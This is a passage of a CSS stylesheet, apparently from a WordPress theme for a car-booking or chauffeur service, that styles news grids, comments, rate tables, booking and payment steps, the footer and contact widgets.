	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
}

.main-content p a.more-link {
	text-decoration: none;
	margin: 30px 0 0 0;
}

.news-read-more i,
.more-link i {
	font-size: 16px;
	margin: 0 0 0 3px;
}

.news-block-wrapper-1-col-listing .news-block .news-description p {
	margin: 0 0 30px 0;
}

.news-block-wrapper-1-col-listing .news-block .news-description img {
	max-width: 100%;
}

/* 7.14.2 - News 2 Col */
.news-block-wrapper-2-col-listing .news-block {
	float: left;
	width: calc(50% - 20px);
	margin: 0 30px 30px 0;
}

.news-block-wrapper-2-col-listing .news-block:nth-child(2n) {
	margin: 0 0 30px 0;
}

.news-block-wrapper-2-col-listing .news-block:nth-child(2n+1) {
	clear: both;
}

.news-block-wrapper-2-col-listing .news-block img {
	width: 100%;
}

.news-content-wrapper {
	border-left: #e8e8e8 1px solid;
	border-right: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
}

.news-block-wrapper-2-col-listing .news-block h3 {
	font-size: 17px;
	padding: 20px 30px;
	line-height: 140%;
	margin: 0;
}

.news-block-wrapper-2-col-listing .news-block .news-meta {
	border-top: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
	padding: 14px 30px;
}

.news-block-wrapper-2-col-listing .news-block .news-meta span {
	font-size: 14px;
	margin: 0 14px 0 0;
}

.news-block-wrapper-2-col-listing .news-block .news-description {
	padding: 20px 30px;
}

.news-block-wrapper-2-col-listing .news-block .news-description p {
	margin: 0 0 10px 0;
}

/* 7.14.3 - News 3 Col */
.news-block-wrapper-3-col-listing .news-block {
	float: left;
	width: calc(33.2% - 20px);
	margin: 0 30px 30px 0;
}

.news-block-wrapper-3-col-listing .news-block:nth-child(3n) {
	margin: 0 0 30px 0;
}

.news-block-wrapper-3-col-listing .news-block:nth-child(3n+1) {
	clear: both;
}

.news-block-wrapper-3-col-listing .news-block img {
	max-width: 100%;
	width: 100%;
}

.news-content-wrapper {
	border-left: #e8e8e8 1px solid;
	border-right: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
}

.news-block-wrapper-3-col-listing .news-block h3 {
	font-size: 17px;
	padding: 20px 30px;
	line-height: 140%;
	margin: 0;
}

.news-block-wrapper-3-col-listing .news-block .news-meta {
	border-top: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
	padding: 14px 30px;
}

.news-block-wrapper-3-col-listing .news-block .news-meta span {
	font-size: 14px;
	margin: 0 14px 0 0;
}

.news-block-wrapper-3-col-listing .news-block .news-description {
	padding: 20px 30px;
}

.news-block-wrapper-3-col-listing .news-block .news-description p {
	margin: 0 0 10px 0;
}

/* 7.14.4 - News 4 Col */
.news-block-wrapper-4-col-listing .news-block {
	float: left;
	width: calc(25% - 22.5px);
	margin: 0 30px 30px 0;
}

.news-block-wrapper-4-col-listing .news-block:nth-child(4n) {
	margin: 0 0 30px 0;
}

.news-block-wrapper-4-col-listing .news-block:nth-child(4n+1) {
	clear: both;
}

.news-block-wrapper-4-col-listing .news-block img {
	max-width: 100%;
	width: 100%;
}

.news-content-wrapper {
	border-left: #e8e8e8 1px solid;
	border-right: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
}

.news-block-wrapper-4-col-listing .news-block h3 {
	font-size: 17px;
	padding: 20px 30px;
	line-height: 140%;
	margin: 0;
}

.news-block-wrapper-4-col-listing .news-block .news-meta {
	border-top: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
	padding: 14px 30px 0 30px;
}

.news-block-wrapper-4-col-listing .news-block .news-meta span {
	font-size: 14px;
	margin: 0 0 14px 0;
	display: block;
	line-height: 1;
}

.news-block-wrapper-4-col-listing .news-block .news-meta span.nm-news-date {
	margin: 0 0 10px 0;
}

.news-block-wrapper-4-col-listing .news-block .news-description {
	padding: 20px 30px;
}

.news-block-wrapper-4-col-listing .news-block .news-description p {
	margin: 0 0 10px 0;
}

/* 7.14.5 - News 5 Col */
.news-block-wrapper-5-col-listing .news-block {
	float: left;
	width: calc(20% - 16px);
	margin: 0 20px 20px 0;
}

.news-block-wrapper-5-col-listing .news-block:nth-child(5n) {
	margin: 0 0 20px 0;
}

.news-block-wrapper-5-col-listing .news-block:nth-child(5n+1) {
	clear: both;
}

.news-block-wrapper-5-col-listing .news-block img {
	max-width: 100%;
	width: 100%;
}

.news-content-wrapper {
	border-left: #e8e8e8 1px solid;
	border-right: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
}

.news-block-wrapper-5-col-listing .news-block h3 {
	font-size: 16px;
	padding: 20px 20px;
	line-height: 140%;
	margin: 0;
}

.news-block-wrapper-5-col-listing .news-block .news-meta {
	border-top: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
	padding: 14px 20px 0 20px;
}

.news-block-wrapper-5-col-listing .news-block .news-meta span {
	font-size: 14px;
	margin: 0 0 14px 0;
	display: block;
}

.news-block-wrapper-5-col-listing .news-block .news-meta span.nm-news-date {
	margin: 0 0 5px 0;
}

.news-block-wrapper-5-col-listing .news-block .news-description {
	padding: 20px 20px;
}

.news-block-wrapper-5-col-listing .news-block .news-description p {
	margin: 0 0 10px 0;
}

/* 7.14.6 - News Single */
.news-single .news-block:last-child {
	border: none;
	margin: 0;
	padding: 0;
}

.news-single {
	border-bottom: #e8e8e8 1px solid;
	padding: 0 0 20px 0;
	margin: 0 0 40px 0;
}

/* 7.14.7 - Comments */
.comment-image {
	width: 70px;
	height: 70px;
	background: #f2f2f2;
}

.comment-image img {
	width: 100%;
}

.comment-info {
	color: #424242;
	font-weight: 600;
	margin: 0 0 10px 0 !important;
}

.comment-text {
	line-height: 160%;
	margin: 0 !important;
}

.comment-text p {
	margin: 0 0 10px 0;
}

.comment-info span {
	font-weight: 400;
}

.comment-left {
	float: left;
}

.comment-right {
	float: right;
	width: calc(100% - 100px);
	padding: 0 0 5px 0;
	margin: 0 0 25px 0;
	border-bottom: #e8e8e8 1px solid;
}

.comment-entry {
	clear: both;
}

.comments {
	margin: 15px 0 20px 0 !important;
}

.comments ul {
	margin: 0;
}

.main-content .comments li:before {
	content: "";
}

.main-content .comments li {
	list-style: none !important;
	border-bottom: none;
	margin: 0 !important;
	padding: 0;
}

.comments li li {
	margin: 0 0 0 40px !important;
}

.comments li:last-child .comment-right {
	background: none;
}

.main-content .comments ul.children {
	margin: 0 0 0 40px !important;
}

.reply a {
	color: #424242 !important;
	text-decoration: underline !important;
}

.comment-info p {
	float: left;
	margin: 0;
}

.comment-form button {
	margin: 0;
}

.comment-form {
	margin: 0 0 70px 0;
}

#reply-title {
	font-size: 20px;
}

#reply-title .title-block7 {
	margin: 20px 0 30px;
}

#reply-title small {
	float: right;
	font-size: 16px;
	font-family: 'Source Sans Pro', sans-serif;
	/*-webkit-font-smoothing: none !important;
	-moz-osx-font-smoothing: unset !important;*/
}

.pingback .comment-left {
	display: none;
}

.pingback .comment-right {
	width: 100%;
}

/* 7.15 - Service Rates Table */
.service-rate-table-wrapper {
	margin: 0 0 60px 0;
}

.service-rate-wrapper {
	float: left;
	width: 24%;
}

.car-list-wrapper {
	float: left;
	width: 28%;
}

.mobile-rate-table-msg {
	display: none;
}

.blank-header {
	height: 110px;
	border-bottom: #e8e8e8 1px solid;
}

.car-list-section {
	padding: 26px 0 27px 20px;
	border-bottom: #e8e8e8 1px solid;
	border-right: #e8e8e8 1px solid;
}

.car-list-inner .car-list-section:nth-child(2n) {
	background: #f8f8f8; /* For browsers that do not support gradients */
	background: -webkit-linear-gradient(left, #fff , #f8f8f8); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(right, #fff , #f8f8f8); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(right, #fff , #f8f8f8); /* For Firefox 3.6 to 15 */
	background: linear-gradient(to right, #fff , #f8f8f8); /* Standard syntax */
}

.car-list-section p {
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	float: left;
	padding: 14px 0 14px 14px;
	margin: 0;
	font-size: 16px;
}

.car-list-section img {
	float: left;
}

.service-rate-header {
	padding: 30px;
	position: relative;
}

.service-rate-header:after {
	width: 0px;
	height: 0px;
	border-left: 12px solid transparent;
	border-right: 12px solid transparent;
	display: block;
	content: '';
	position: absolute;
	bottom: -10px;
	left: 30px;
}

.service-rate-header p {
	margin: 0;
}

.service-rate-header p strong {
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 18px;
	display: block;
	color: #fff;
}

.service-rate-section {
	padding: 30px;
	border-bottom: #e8e8e8 1px solid;
	border-right: #e8e8e8 1px solid;
}

.service-rate-inner .service-rate-section:nth-child(2n) {
	background: #f8f8f8;
}

.service-rate-section p strong {
	color: #424242;
	display: block;
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 16px;
}

.service-rate-section p {
	font-size: 15px;
	margin: 0;
}

/* 7.16 - Call To Action Small */
.call-to-action-small {
	padding: 35px 30px;
	margin: 0 0 70px 0;
}

.call-to-action-small h4 {
	font-size: 20px;
	color: #fff;
	float: left;
	padding: 15px 0;
	margin: 0;
}

.call-to-action-button {
	float: right;
	color: #fff;
	font-size: 16px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	padding: 16px 35px;
	margin: 5px 0 0 0;
	display: inline-table;
}

.call-to-action-button:after {
	content: "\f105";
	font-size: 16px;
	margin: 0 0 0 8px;
}

/* 7.17 - Booking Steps */
.step-wrapper {
	width: calc(25% - 37.5px);
	float: left;
	margin: 0 50px 0 0;
}

.step-icon {
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #fff;
	font-size: 18px;
	width: 46px;
	height: 35px;
	text-align: center;
	padding: 16px 0 0 5px;
	border-radius: 99%;
	margin: 0 auto;
	z-index: 2;
	position: relative;
}

.step-icon-wrapper {
	background: #fff;
	width: 80px;
	margin: 0 auto;
	z-index: 2;
	position: relative;
}

.step-title {
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 15px;
	width: 100%;
	text-align: center;
	margin: 14px 0 0 0;
	line-height: 130%;
}

.booking-step-wrapper {
	position: relative;
	margin: 0 0 50px 0;
}

.step-line {
	background: #e8e8e8;
	height: 1px;
	width: 85%;
	margin: 0 auto;
	position: relative;
	top: 25px;
	z-index: 1;
}

.qns-last {
	margin: 0;
}

.booking-step-1-form {
	float: left;
	width: calc(38% - 30px);
	margin: 0 30px 70px 0;
}

.booking-step-intro {
	float: left;
	width: calc(62% - 62px);
	border: #e8e8e8 1px solid;
	padding: 30px;
	margin: 0 0 70px 0;
	background-position: center;
	background-repeat: no-repeat;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.booking-step-intro ul {
	margin: 0 0 15px 0;
}

.select-vehicle-wrapper { 
	float: left;
	width: calc(37% - 30px);
	margin: 0 30px 0 0;
	padding: 30px 0 0 0;
	background-position: center;
	background-repeat: no-repeat;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.trip-details-wrapper {
	color: #fff;
	float: left;
	width: calc(63% - 60px);
	padding: 30px;
	margin: 0 0 70px 0;
	background-position: center;
	background-repeat: no-repeat;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.trip-details-wrapper .trip-details-wrapper-1 {
	float: left;
	width: calc(60% - 30px);
	margin: 0 30px 20px 0;
}

.trip-details-wrapper .trip-details-wrapper-1 p {
	margin: 0 0 23px 0;
	padding: 0 0 23px 0;
}

.trip-details-wrapper .trip-details-wrapper-1 p strong {
	color: #b3b3b3;
	font-weight: normal;
	width: 30%;
	display: block;
	float: left;
}

.trip-details-wrapper .trip-details-wrapper-1 p span {
	float: right;
	width: 70%;
}

.trip-details-wrapper .trip-details-wrapper-2 {
	float: left;
	width: calc(40% - 62px);
	padding: 30px;
	margin: 0 0 20px 0;
}

.trip-details-wrapper .trip-details-wrapper-2 p {
	margin: 0 0 20px 0;
}

.view-map-button,
.main-content p .view-map-button {
	color: #fff;
	font-size: 16px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	padding: 11px 30px 13px 30px;
	display: inline-table;
	text-decoration: none;
}

.main-content p .view-map-button {
	padding: 5px 30px 7px 30px;
	margin: -6px 0 0 0;
}

.view-map-button:after {
	content: "\f041";
	font-size: 18px;
	margin: 0 0 0 8px;
}

.trip-details-wrapper .trip-details-wrapper-2 p strong {
	color: #b3b3b3;
	font-weight: normal;
	display: block;
}

.trip-details-wrapper h4 {
	color: #fff;
}

.vehicle-section {
	border: transparent 2px solid;
	outline: #e8e8e8 1px solid;
	padding: 25px 30px;
	margin: 0 0 23px 0;
}

.vehicle-section p {
	font-size: 16px;
	float: left;
	margin: 0;
}

.vehicle-section p strong {
	font-size: 20px;
	display: block;
	font-weight: normal;
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin: 5px 0 0 0;
}

.vehicle-section img {
	float: right;
	margin: 0 15px 0 0;
}

.vehicle-section ul {
	float: right;
	margin: 6px 0 0 0;
}

.vehicle-section ul li {
	position: relative;
	padding: 0 0 0 23px;
}

.vehicle-section ul li.vehicle-bag-limit:before {
	content: "\f290";
	font-size: 16px;
	position: absolute;
	left: 0px;
}

.vehicle-section ul li.vehicle-passenger-limit:before {
	content: "\f183";
	font-size: 16px;
	position: absolute;
	left: 3px;
}

.trip-details-wrapper form button {
	color: #fff;
	font-size: 16px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	padding: 11px 30px 12px 30px;
	margin: 5px 0 0 0;
	display: inline-table;
}

.full-booking-wrapper {
	color: #fff;
	padding: 30px 30px 40px 30px;
	margin: 0 0 70px 0;
}

.full-booking-wrapper h4 {
	color: #fff;
}

.full-booking-wrapper .clearfix .qns-one-half p {
	margin: 0 0 23px 0;
	padding: 0 0 23px 0;
}

.full-booking-wrapper .clearfix .qns-one-half p strong {
	color: #b3b3b3;
	font-weight: normal;
	width: 30%;
	display: block;
	float: left;
}

.full-booking-wrapper .clearfix .qns-one-half p span {
	float: right;
	width: 70%;
}

.full-booking-wrapper .passenger-details-wrapper .clearfix p {
	margin: 0 0 17px 0;
}

.full-booking-wrapper .passenger-details-wrapper .clearfix p strong {
	color: #b3b3b3;
	font-weight: normal;
	width: 42%;
	display: block;
	float: left;
}

.full-booking-wrapper .passenger-details-wrapper .clearfix p span {
	float: right;
	width: 58%;
	word-wrap: break-word;
}

.full-booking-wrapper .additional-information-wrapper p {
	margin: 0;
}

.full-booking-wrapper .additional-information-wrapper p strong {
	color: #b3b3b3;
	font-weight: normal;
	width: 42%;
	display: block;
	float: left;
}

.full-booking-wrapper .additional-information-wrapper p span {
	float: right;
	width: 58%;
}

.passenger-details-wrapper {
	padding: 30px;
	width: calc(50% - 77px);
	margin: 0 30px 0 0;
	float: left;
}

.passenger-details-half {
	width: calc(50% - 5px);
	margin: 0 10px 0 0;
	float: left;
}

.last-col {
	margin: 0;
}

.total-price-display {
	width: calc(50% - 21px);
	/*padding: 25px 30px;*/
	margin: 30px 0 0 0;
}

.payment-options-section {
	padding: 35px 30px 25px 30px;
}

.total-price-inner {
	padding: 25px 30px;
}

.total-price-inner p span {
	display: block;
	font-size: 14px;
}

.payment-options-section input {
	margin: 0 10px 0 0;
}

.payment-options-section input,
.payment-options-section label {
	float: left;
}

.radio-wrapper {
	margin: 0 0 10px 0;
}

.total-price-display p {
	float: left;
	font-size: 20px;
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	padding: 10px 0;
	margin: 0;
}

.total-price-display p strong {
	text-decoration: underline;
}

.total-price-display .payment-button {
	float: left;
	color: #fff;
	font-size: 16px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	padding: 13px 35px;
	margin: 3px 0 0 0;
	display: inline-table;
}

.radio-wrapper.clearfix {	
	position: relative;
	max-width: 320px;
	margin: 0 0 20px 0;
}

.radio-wrapper.clearfix > img {
    margin: 0 0 0 10px;
    position: absolute;
    top: -6px;
	left: 170px;
}

.total-price-display .payment-button:after {
	content: "\f105";
	font-size: 16px;
	margin: 0 0 0 8px;
}

.paypal-loader {
	background-image: url("framework/images/loader.gif");
	background-repeat: no-repeat;
	background-position: 30px center;
	color: #fff;
	padding: 30px;
	margin: 0 0 60px 0;
	text-indent: 35px;
}

#payment-form {
	width: 50%;
}

.stripe-review-payment {
	border-bottom: #3b3b3b 1px solid;
	padding: 0 0 25px 0;
	margin: 0 0 25px 0;
}

.stripe-trip-details {
	border-bottom: #3b3b3b 1px solid;
	padding: 0 0 25px 0;
	margin: 0 0 35px 0;
}

.payment-errors {
	background: #ffe2e1;
	color: #c83f39;
	padding: 20px;
	display: none;
	margin: 0 0 30px 0;
}

.payment-errors a {
	color: #c83f39;
	text-decoration: underline;
}

/* 8.0 - Columns */
.qns-one-half {
	width: calc(50% - 15px);
	margin: 0 30px 0 0;
	float: left;
}

.qns-last {
	margin: 0;
}

/* 9.0 - Footer */
.footer {
	color: #fff;
	width: 100%;
	padding: 70px 0 0 0;
}

.footer p {
	font-size: 15px;
	margin: 0 0 25px 0;
}

.footer a {
	color: #fff;
}

.footer-inner {
	width: 1110px;
	margin: 0 auto;
}

.one-fourth {
	width: calc(25% - 22.5px);
	float: left;
	margin: 0 30px 0 0;
}

.one-half {
	width: calc(50% - 45px);
	float: left;
	margin: 0 30px 0 0;
}

.last-col {
	margin: 0;
}

.footer-inner .one-fourth:nth-child(4n) {
	margin: 0;
}

.footer h5 {
	font-size: 17px;
	margin: 0 0 25px 0;
	color: #fff;
}

.footer-bottom {
	padding: 30px 0;
	margin: 45px 0 0 0;
}

.footer p.footer-message {
	width: 100%;
	text-align: center;
	font-size: 16px;
	line-height: 120%;
	margin: 0;
}

.footer-social-icons-wrapper {
	width: 100%;
	text-align: center;
	padding: 0 0 25px 0;
}

.footer-social-icons-wrapper a {
	font-size: 18px;
	margin: 0 28px 0 0;
}

.footer-social-icons-wrapper a:last-child {
	margin: 0;
}

/* 9.1 - Footer List */


/* 9.2 - Contact Widget */
.footer .contact-widget {
	margin: 0 0 0 40px;
}

.sidebar-content ul.contact-widget {
	padding: 0 0 0 40px;
}

.contact-widget .cw-address,
.contact-widget .cw-phone,
.contact-widget .cw-cell {
	position: relative;
	line-height: 150%;
	margin: 0 0 6px 0;
	font-size: 15px;
	word-wrap: break-word;
	border-bottom: none !important;
}

.contact-widget .cw-address {
	font-size: 15px;
	max-width: 300px;
}

.contact-widget .cw-phone {
	font-size: 18px;
	line-height: 140%;
}

.contact-widget .cw-phone span {
	display: block;
	font-size: 15px;
}

.contact-widget .cw-cell {
	font-size: 18px;
	line-height: 140%;
}

.contact-widget .cw-cell span {
	display: block;
	font-size: 15px;
}

.footer .contact-widget .cw-address {
	margin: 0 0 20px 0;
}

.footer ul.contact-widget li,
.sidebar-content ul.contact-widget li {
	border-bottom: none;
	padding: 0;
	margin: 0 0 20px 0;
}

.footer .contact-widget .cw-address:before,
.footer .contact-widget .cw-phone:before,
.footer .contact-widget .cw-cell:before,
.sidebar-content .contact-widget .cw-address:before,
.sidebar-content .contact-widget .cw-phone:before,
.sidebar-content .contact-widget .cw-cell:before {
	font-family: "FontAwesome"; 
	line-height: 0px;
	position: absolute;
	top: 22px;
	display: block;
}

.footer .contact-widget .cw-address:before,
.footer .contact-widget .cw-phone:before,
.footer .contact-widget .cw-cell:before {
	color: #fff;
}

.footer .contact-widget .cw-address:after,
.footer .contact-widget .cw-phone:after,
.footer .contact-widget .cw-cell:after,
.footer .contact-widget li:last-child:after,
.sidebar-content  .contact-widget .cw-address:after,
.sidebar-content  .contact-widget .cw-phone:after,
.sidebar-content  .contact-widget .cw-cell:after,
.sidebar-content  .contact-widget li:last-child:after {
	display: none;
}

.footer .contact-widget .cw-address:before,
.sidebar-content .contact-widget .cw-address:before {
	content: "\f041";  
	font-size: 30px;
	left: -32px;
}

.footer .contact-widget .cw-phone:before,
.sidebar-content .contact-widget .cw-phone:before {
	content: "\f095"; 
	font-size: 30px;
	left: -36px;
}

.footer .contact-widget .cw-cell:before,
.sidebar-content .contact-widget .cw-cell:before {
	content: "\f0e0"; 
	font-size: 24px;
	left: -39px;
}

/* 9.3 - Newsletter */
.newsletter-form button,
.footer .tnp-field input[type="submit"] {
	font-size: 14px;
	margin: 0;
	padding: 10px 20px;
	color: #fff;
	border: none;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	cursor: pointer;
	border: none;
	color: #fff;
	display: block;
	line-height: normal;
	width: inherit;
}

.newsletter-form button i {
	font-size: 16px;
	margin: 0 0 0 5px;
}

.footer form input[type="text"],
.footer form input[type="email"] {
	width: calc(100%);
	padding: 12px 13px 11px 13px;
	margin: 0 0 20px 0;
	border: none;
	font-size: 16px;
	color: #bbbbbb;
	-webkit-appearance: none;
	-webkit-appearance: none;
	-webkit-border-radius: 0; 
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

.footer h5 {
	font-size: 14px;
	text-transform: uppercase;
}

.title-block6 {
	height: 2px;
	margin: 0 0 25px 0;
	width: 55px;
}

.title-block7 {
	width: 45px;
	height: 2px;
	margin: 0px 0 30px 0;
	display: block;
}

.tnp-widget .tnp-field label {
	display: none;
}

/* 9.4 - Contact Details Widget */
.contact-details-list li:after {
	content: "";
}

.main-content .contact-details-list li:first-child {
	border-top: #e8e8e8 1px solid;
}

.main-content .contact-details-list li {
	border-bottom: #e8e8e8 1px solid;
	padding: 25px 0 25px 55px;
	position: relative;
	margin: 0;
}

.contact-details-list .cdw-address:before,
.contact-details-list .cdw-phone:before,
.contact-details-list .cdw-email:before {
	width: 50px;
	height: 37px;
	padding: 13px 0 0 0;
	font-size: 22px;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
	display: block;
	text-align: center;
	float: left;
	position: absolute;
	top: 10px;
	left: 0px;
}

.contact-details-list .cdw-address:before {
	content: "\f041";
}

.contact-details-list .cdw-phone:before {
	content: "\f095";
}

.contact-details-list .cdw-email:before {
	content: "\f0e0";
	font-size: 20px;
}

.hide {
	display: none;
}

.booking-terms-wrapper {
	margin: 0 0 20px 0;
}

.booking-terms-wrapper input[type="checkbox"] {
	margin: 0 8px 0 0;
}

.booking-terms-wrapper a {
	color: #fff;
	text-decoration: underline;
}

.main-content-lightbox {
	width: calc(100% - 60px);
	margin: 0;
	padding: 30px !important;
	background: #fff;
	max-height: 260px;
    overflow: scroll;
}

.main-content-lightbox h4 {
	font-size: 18px;
    margin: 0 0 15px;
}

.main-content-lightbox {
	line-height: 140%;
}

.main-content-lightbox table {
	margin: 0 0 30px 0;
}

.lightbox-title {
	padding: 15px 30px;
}

.lightbox-title h4 {
	font-size: 15px;
	color: #fff;
	margin: 0;
}

.vc_column-gap-0 > div > .vc_column_container {
	padding-left: 0px !important;
	padding-right: 0px !important;
}

.vc_column-gap-1 > div > .vc_column_container {
	padding-left: 0.5px !important;
	padding-right: 0.5px !important;
}

.vc_column-gap-2 > div > .vc_column_container {
	padding-left: 1px !important;
	padding-right: 1px !important;
}

.vc_column-gap-3 > div > .vc_column_container {
	padding-left: 1.5px !important;
	padding-right: 1.5px !important;
}

.vc_column-gap-4 > div > .vc_column_container {
	padding-left: 2px !important;
	padding-right: 2px !important;
}

.vc_column-gap-5 > div > .vc_column_container {
	padding-left: 2.5px !important;
	padding-right: 2.5px !important;
}

.vc_column-gap-10 > div > .vc_column_container {
	padding-left: 5px !important;
	padding-right: 5px !important;
}

.vc_column-gap-15 > div > .vc_column_container {
	padding-left: 7.5px !important;
	padding-right: 7.5px !important;
}

.vc_column-gap-20 > div > .vc_column_container {
	padding-left: 10px !important;
	padding-right: 10px !important;
}

.vc_column-gap-25 > div > .vc_column_container {
	padding-left: 12.5px !important;
	padding-right: 12.5px !important;
}

.vc_column-gap-30 > div > .vc_column_container {
	padding-left: 15px !important;
	padding-right: 15px !important;
}

.vc_column-gap-35 > div > .vc_column_container {
	padding-left: 17.5px !important;
	padding-right: 17.5px !important;
}